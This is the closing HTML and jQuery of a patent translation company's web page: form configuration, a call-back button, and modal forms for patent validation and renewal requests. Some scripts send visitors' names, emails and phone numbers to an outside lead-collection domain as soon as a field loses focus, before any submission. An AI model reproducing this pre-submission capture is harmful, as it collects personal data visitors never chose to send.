<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3696d4ffe386ef254130082459666d2c"},"ajax":{"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"3ad7a47d9e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"809458e4c8"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6333","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6347":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6333","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"52","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6347,"slug":"request-call-back"}};
/* ]]> */
</script>
<script type="text/javascript" src="//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756102460&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 34) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>
